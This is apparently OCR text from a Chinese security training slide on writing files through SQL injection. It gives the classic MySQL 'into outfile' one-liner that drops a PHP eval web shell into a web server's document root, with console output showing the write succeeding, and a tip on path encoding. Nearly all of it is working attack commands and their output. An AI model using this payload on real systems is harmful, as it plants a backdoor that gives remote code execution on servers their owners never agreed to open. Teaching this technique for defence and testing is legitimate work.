 SQL注入–写入文件
奇安信
➢ outfile一句话（经典）:
select '<?php @eval($_POST[cmd]);?>' into outfile 'C:/phpStudy/WWW/asd.php';
mysql> select '<?php eval($_POST[cmd])?>' into outfile 'D:/phpStudy/PHPTutorial/WWW/index2.php';
Query OK, 1 row affected (0.01 sec)
mysql> select '<?php eval($_POST[cmd])?>' into outfile 'D:/phpStudy/PHPTutorial/WWW/index2.php';
ERROR 1086 (HY000): File 'D:/phpStudy/PHPTutorial/WWW/index2.php' already exists
mysql> #导入成功
注意：outfile后面不能接0x开头或者char转换以后的路径。
2023-07-03
Administrator
QIANXIN